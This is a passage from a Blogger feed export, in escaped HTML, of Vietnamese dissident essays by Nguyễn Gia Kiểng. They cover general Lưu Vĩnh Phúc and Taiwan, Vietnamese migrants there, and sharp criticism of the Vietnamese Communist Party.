gần như toàn bộ người Đài Loan đều là gốc Trung Quốc, người thổ dân gốc Nam Đảo còn lại rất ít, người Nhật gần như không có. Nhân dân Đài Loan đã phẫn nộ và tuần phủ Đường Cảnh Tùng, với sự thôi thúc của tổng binh Lưu Vĩnh Phúc, tuyên bố thành lập nước Đài Loan Dân Chủ Quốc. Đây là chế độ dân chủ đầu tiên tại Châu Á, 16 năm trước cuộc Cách Mạng Tân Hợi 1911 tại Trung Quốc và 50 năm trước mọi chế độ dân chủ khác tại châu Á. Nước Đài Loan dân chủ này chỉ tồn tại được nửa năm vì quân Nhật lập tức tấn công, Đường Cảnh Tùng bỏ chạy về Trung Quốc. Lưu Vĩnh Phúc lên thay và kháng cự rất oanh liệt trong cuộc chiến cho tới nay vẫn được coi là cuộc chiến dữ dội nhất trong lịch sử Đài Loan, nhưng vì cô thế phải bỏ chạy về Hoa Lục và Đài Loan thuộc Nhật cho tới hết Thế Chiến II.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ELưu Vĩnh Phúc sinh ra tại Quảng Đông trong một gia đình nghèo khổ, không được đi học, khi cha mẹ chết không có cả quan tài để chôn. Lớn lên Lưu Vĩnh Phúc theo Hồng Tú Toàn chống nhà Thanh lập ra Thái Bình Thiên Quốc tại miền Nam Trung Quốc. Hồng Tú Toàn chịu ảnh hưởng của Thiên Chúa Giáo nhưng lại bị các nước Phương Tây thù ghét vì tự xưng là em của chúa Giê Su Kitô. Nhà Thanh đã tấn công dữ dội, tiêu diệt Thái Bình Thiên Quốc và tàn sát 70% dân chúng các tỉnh Vân Nam, Quý Châu, Quảng Đông, Quảng Tây. Năm 1865 Lưu Vĩnh Phúc, lúc đó chỉ là một tướng nhỏ của lực lượng Thái Bình Thiên Quốc, đem 200 quân chạy xuống vùng Lào Cai cướp bóc để sống và tăng cường lực lượng. Lúc đó vùng biên giới Việt Trung – từ Lai Châu, Lào Cai cho đến Lạng Sơn, Quảng Ninh – chưa hẳn thuộc nước ta. Các lãnh chúa địa phương còn chống triều Nguyễn. Lưu Vĩnh Phúc đã thần phục triều Nguyễn từ năm 1868 và trở thành một tướng của triều Nguyễn để bình định vùng biên giới phía Bắc, tiêu diệt các đạo quân Hmong, Cờ Trắng, Cờ Vàng v.v. Phải nói chủ yếu nhờ Lưu Vĩnh Phúc mà các tỉnh biên giới Việt Trung đã thuộc hẳn vào Việt Nam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ECũng chính Lưu Vĩnh Phúc, trong tư cách đề đốc phó lãnh binh của tổng binh Bắc Hà Hoàng Kế Viêm, đã giành được cho Việt Nam hai chiến thắng chống cuộc chinh phục của người Pháp tại miền Bắc do Françis Garnier (năm 1873) và Henri Rivière (năm 1883) cầm đầu. Do ảnh hưởng của người Pháp, các tài liệu lịch sử cho tới gần đây vẫn gây hiểu lầm coi Lưu Vĩnh Phúc là «tướng giặc Cờ Đen» dù lúc đó ông đã là một tướng Việt Nam từ lâu rồi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ESau này, khi Việt Nam nhượng bộ ký hòa ước Patenote năm 1884 chấp nhận sự bảo hộ của người Pháp, chính quyền Pháp cũng buộc Trung Quốc ký hiệp ước Thiên Tân nhìn nhận Việt Nam độc lập hẳn với Trung Quốc và đem Lưu Vĩnh Phúc ra khỏi Việt Nam. Lưu Vĩnh Phúc trở thành một tướng của Nhà Thanh và được đưa về làm tổng binh Quảng Đông, rồi năm 1894 được chuyển sang làm tổng binh Đài Loan, để rồi ngay sau đó thành lập và làm tổng thống Đài Loan Dân Chủ Quốc trước khi phải bỏ chạy về lục địa. Năm 1902 ông lại được nhà Thanh phong chức tổng binh Quảng Đông. Năm 1911, sau cuộc cách mạng Tân Hợi lật đổ nhà Thanh, Lưu Vĩnh Phúc được chính quyền Trung Hoa Dân Quốc phong làm tổng trưởng Dân Đoàn Quảng Đông. Trong thời gian cuối đời tại Quảng Đông, tư dinh của Lưu Vĩnh Phúc được coi như sào huyệt của các lực lượng Việt Nam lưu vong chống Pháp. Chính tại đây mà Việt Nam Quang Phục Hội của Cường Để và Phan Bội Châu được ra đời với chủ trương thành lập một nước Việt Nam Dân Quốc, nghĩa là đoạn tuyệt với triều đình Nguyễn. Lưu Vĩnh Phúc được Đài Loan và Trung Quốc tôn vinh như một vị anh hùng.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ELưu Vĩnh Phúc quả là một nhân vật rất độc đáo. Con nhà nghèo, tự học, mồ côi sớm không nơi nương tựa mà lên tới đại tướng rồi tổng thống; theo Hồng Tú Toàn chống nhà Thanh rồi lại được nhà Thanh trọng dụng; tướng của nhà Thanh nhưng lại được tôn vinh sau cuộc cách mạng dân chủ 1911; sang Việt Nam làm giặc cướp rồi trở thành vị tướng kiệt xuất nhất của Việt Nam trong gần 20 năm. Ông cũng là người lập ra chế độ dân chủ đầu tiên tại Châu Á. Với nước ta Lưu Vĩnh Phúc cũng có công rất lớn. Ông\u0026nbsp; đã góp phần quyết định khiến các tỉnh biên giới phía Bắc đã thuộc hẳn vào Việt Nam. Trong cuộc chiến chống lại cuộc chinh phục của người Pháp Việt Nam đã chỉ thắng hai trận, cả hai đều là công lao của Lưu Vĩnh Phúc. Sau này Lưu Vĩnh Phúc cũng là chỗ dựa của các nhà ái quốc Việt Nam lưu vong.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EKhi đến Đài Loan tôi được biết là tại Đài Nam có một đường phố mang tên Lưu Vĩnh Phúc (đây là một ngoại lệ vì người Trung Quốc ít dùng tên người cho các đường phố). Tôi có ý định đến phố này để đi dạo và nhớ đến Lưu Vĩnh Phúc. Ông đã là một gạch nối lớn giữa Việt Nam và Đài Loan. Rất tiếc thời gian ở Đài Nam quá ngắn.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 class=\"wp-block-heading\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; clear: both; display: inline-block; float: left; line-height: 33.6px; margin: 20px 0px 10px; padding: 0px; text-rendering: optimizelegibility; width: 721.667px;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; font-weight: bolder; line-height: inherit;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EKhó mà không buồn tủi\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EMột quan hệ lớn khác giữa Việt Nam và Đài Loan là khối đồng bào ta ở đây. Theo chính quyền Đài Loan hiện có 600.000 người Việt Nam ở đây. Con số này rất có thể là thấp hơn sự thực bởi vì khó có thể biết số người Việt cư trú bất hợp pháp là bao nhiêu. Một anh hướng dẫn viên kể chuyện rằng có một chuyến du lịch trong đó tất cả các du khách Việt Nam đều bỏ trốn. Những người này rất dễ tìm việc làm trong các công xưởng hoặc nông trại, chính quyền Đài Loan làm ngơ vì họ rất thiếu công nhân. Một trong những mối nguy của Đài Loan là dân số đang giảm nhanh, tỷ lệ sinh đẻ chưa được 1 con mỗi phụ nữ theo thống kê năm 2023. Trong số người Việt ở Đài Loan có hơn 100.000 «cô dâu Việt Nam», những phụ nữ Việt Nam nghèo được gia đình bán cho những người đàn ông Đài Loan do địa vị khiêm tốn không tìm được vợ tại đây.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ENhắc lại: vào năm 1945, khi Thế Chiến II chấm dứt Việt Nam là nước nhiều triển vọng nhất Đông Nam Á, hơn cả Đài Loan và Hàn Quốc. Năm 1975 miền Nam dù đã bị chiến tranh tàn phá vẫn không thua Đài Loan và Hàn Quốc bao nhiêu. Bây giờ, sau 50 năm hòa bình dưới chế độ cộng sản, chúng ta là một trong những nước nghèo và tụt hậu nhất Châu Á. Chúng ta xuất khẩu lao động, xuất khẩu phụ nữ. Chúng ta bán dân. Dù dân số Việt Nam đang giảm xuống và già đi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ENgười Việt Nam nào tới đây mà không thấy buồn tủi? Và không hiểu rằng cuộc đấu tranh cho dân chủ trước hết là để cứu tương lai đất nước và giành lại phẩm giá cho dân tộc?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; font-weight: bolder; line-height: inherit;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ENguyễn Gia Kiểng\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E(07\/09\/2025)\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ENguồn:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/em\u003E\u003Cspan style=\"background-color: transparent;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ci\u003Ehttps:\/\/thongluan-rdp.online\/vanhoa\/di-tham-con-rong-dai-loan-nguyen-gia-kieng\/\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/697772857280777841"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/697772857280777841"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2025\/09\/i-tham-con-rong-ai-loan-nguyen-gia-kieng.html","title":"Đi thăm con rồng Đài Loan (Nguyễn Gia Kiểng)"}],"author":[{"name":{"$t":"CATA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14648823275341700776"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-562225941444713296"},"published":{"$t":"2025-09-05T21:41:00.004+07:00"},"updated":{"$t":"2025-09-05T21:41:30.222+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chế độ cộng sản"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nguyễn Gia Kiểng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"THDCĐN"}],"title":{"type":"text","$t":"80 năm sau CMT8 ,Tô Lâm đang làm sụp đổ chế độ Cộng Sản (Nguyễn Gia Kiểng)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif;\"\u003ECách Mạng Tháng 8 đã là một khúc rẽ bi đát trong lịch sử nước ta. Khi Thế Chiến II chấm dứt chúng ta là một trong những nước nhiều triển vọng nhất, nhưng giữa hai con đường dẫn đến vườn hoa dân chủ và vũng lầy cộng sản chúng ta đã bị kéo vào vũng lầy bởi vì chúng ta đã để cho Đảng Cộng Sản cướp được chính quyền. Vào năm 1945 Việt Nam là nước có triển vọng nhất Đông Nam Á, hơn hẳn Đài Loan và Hàn Quốc. Bây giờ thu nhập bình quân trên mỗi đầu người không bằng 1\/10 của họ.Thành tích của Đảng Cộng Sản là đã gây ra cuộc nội chiến 30 năm, làm 6 triệu người thiệt mạng và biến Việt Nam thành một trong vài nước nghèo khổ nhất Châu Á, người Việt Nam không chỉ nghèo khổ mà còn không có cả những quyền con người căn bản nhất.Thảo luận với Nguyễn Gia Kiểng của Tập Hợp Dân Chủ Đa Nguyên.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure class=\"wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; margin: 1em 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv class=\"wp-block-embed__wrapper\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; margin: 0px; padding: 0px; position: relative;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" class=\"entered litespeed-loaded\" data-lazyloaded=\"1\" data-litespeed-src=\"https:\/\/www.youtube.com\/embed\/DuSRVBCigSs?feature=oembed\" data-ll-status=\"loaded\" frameborder=\"0\" height=\"360\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/DuSRVBCigSs?feature=oembed\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; max-width: 100%;\" title=\"80 năm sau CMT8 ,Tô Lâm đang làm sụp đổ chế độ Cộng Sản với Nguyễn Gia Kiểng\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/figure\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; font-weight: bolder; line-height: inherit;\"\u003ENguồn\u003C\/span\u003E: Nguoi Viet Channel\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/562225941444713296"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/562225941444713296"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2025\/09\/80-nam-sau-cmt8-to-lam-ang-lam-sup-o.html","title":"80 năm sau CMT8 ,Tô Lâm đang làm sụp đổ chế độ Cộng Sản (Nguyễn Gia Kiểng)"}],"author":[{"name":{"$t":"CATA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14648823275341700776"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/DuSRVBCigSs\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-6700184156338577474"},"published":{"$t":"2025-09-03T18:43:00.006+07:00"},"updated":{"$t":"2025-09-03T18:43:48.214+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cách mạng Tháng Tám"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nguyễn Gia Kiểng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"THDCĐN"}],"title":{"type":"text","$t":"Đảng Cộng Sản còn tiếp tục cướp chính quyền đến bao giờ ? (Nguyễn Gia Kiểng)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cfigure class=\"wp-block-post-featured-image\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; margin: 1em 0px; position: relative;\"\u003E\u003Cpicture style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"attachment-post-thumbnail size-post-thumbnail wp-post-image entered litespeed-loaded\" data-lazyloaded=\"1\" data-ll-status=\"loaded\" data-sizes=\"(max-width: 1024px) 100vw, 1024px\" data-src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/duyet-binh-0.webp\" data-srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/duyet-binh-0.webp 1024w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/duyet-binh-0-300x169.webp 300w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/duyet-binh-0-768x432.webp 768w\" decoding=\"async\" height=\"576\" sizes=\"(max-width: 1024px) 100vw, 1024px\" src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/duyet-binh-0.webp\" srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/duyet-binh-0.webp 1024w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/duyet-binh-0-300x169.webp 300w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/duyet-binh-0-768x432.webp 768w\" style=\"-webkit-font-smoothing: antialiased; border-style: none; box-sizing: border-box; display: inline-block; height: auto; max-width: 100%; object-fit: cover; vertical-align: bottom; width: 721.667px;\" width=\"1024\" \/\u003E\u003C\/span\u003E\u003C\/picture\u003E\u003C\/figure\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EĐảng Cộng Sản vừa tưng bừng kỷ niệm 80 năm Cách Mạng Tháng 9. Có gì là vinh quang ?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENhắc lại:\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EVào năm 1945 Đảng Cộng Sản có khoảng 2.000 đảng viên tuyệt đại đa số chưa học xong tiểu học, đã tuyên thệ chỉ có một tổ quốc duy nhất là Liên Xô và đã phạm những tội ác man rợ khi nổi loạn năm 1931 với danh xưng Xô Viết Nghệ Tĩnh và khẩu hiệu «trí, phú, địa, hào đào tận gốc, trốc tận rễ». Tuy vậy nó đã cướp được chính quyền. Cụm từ «cướp chính quyền» là do chính ông Hồ Chí Minh dùng; nó nói lên bản chất của Đảng Cộng Sản.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENgay sau khi cướp được chính quyền Đảng Cộng Sản đã tự giải tán để che dấu bản chất Liên Xô của nó, ít lâu sau tái xuất hiện với danh xưng Đảng Lao Động, để rồi sau khi chiến thắng năm 1975 lấy lại tên Đảng Cộng Sản Việt Nam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EVào năm 1945 Việt Nam là nước có triển vọng nhất Đông Nam Á, hơn hẳn Đài Loan và Hàn Quốc. Thành tích của Đảng Cộng Sản là đã gây ra cuộc nội chiến 30 năm, làm 6 triệu người thiệt mạng và biến Việt Nam thành một trong vài nước nghèo khổ nhất Châu Á, người Việt Nam không chỉ nghèo khổ mà còn không có cả những quyền con người căn bản nhất. Đảng Cộng Sản không hề xấu hổ mà còn hãnh diện và vẫn thấy có quyền thống trị đất nước Việt Nam một cách tuyệt đối vô thời hạn. Nó đã khẳng định không phải là một lực lượng Việt Nam mà là một lực lượng chiếm đóng.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EHai nét chính cần được nhìn rõ :\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E-Một là chủ chương «trí, phú, địa, hào đào tận gốc, trốc tận rễ», chủ yếu là tiêu diệt những người có kiến thức và có uy tín, vẫn còn là lập trường nền tảng của Đảng Cộng Sản qua các đợt tàn sát những người quốc gia ngay sau khi cướp được chính quyền, Cải Cách Ruộng Đất, Nhân Văn Giai Phẩm tại miền Bắc trong thập niên 1950, rồi Tập Trung Cải Tạo tại miền Nam sau chiến thắng 1975, rồi đàn áp những tiếng nói phản biện hiện nay. Đảng Cộng Sản biết nó thấp kém về trí tuệ nên cần hạ thấp dân tộc Việt Nam xuống để có thể tiếp tục thống trị.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E-Hai là hiện nay Đảng Cộng Sản vẫn tiếp tục CƯỚP CHÍNH QUYỀN. Trong các cơ quan nhà nước và các công ty quốc doanh mọi chức vụ từ phó phòng trở lên chỉ dành cho đảng viên cộng sản; trong quân đội và công an mọi cấp bậc từ hạ sĩ quan trở lên đều phải là đảng viên cộng sản.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ECuộc đấu tranh cho dân chủ trước hết là để giành lại chính quyền cho dân tộc Việt Nam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; font-weight: bolder; line-height: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENguyễn Gia Kiểng\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E(02\/09\/2025)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENguồn:\u0026nbsp;https:\/\/thongluan-rdp.online\/quan-diem\/dang-cong-san-con-tiep-tuc-cuop-chinh-quyen-den-bao-gio-nguyen-gia-kieng\/\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/6700184156338577474"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/6700184156338577474"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2025\/09\/ang-cong-san-con-tiep-tuc-cuop-chinh.html","title":"Đảng Cộng Sản còn tiếp tục cướp chính quyền đến bao giờ ? (Nguyễn Gia Kiểng)"}],"author":[{"name":{"$t":"CATA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14648823275341700776"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-6253981447169034892"},"published":{"$t":"2025-08-25T09:02:00.001+07:00"},"updated":{"$t":"2025-08-25T09:02:03.327+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nguyễn Gia Kiểng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SBTN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"THDCĐN"}],"title":{"type":"text","$t":"Tâp Hợp Dân Chủ Đa Nguyên Đã Đạt Được Những Kết Quả Nào?"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2024\/10\/cropped-thdcdn-logo-cmgm.png.webp\" imageanchor=\"1\" style=\"margin-left: 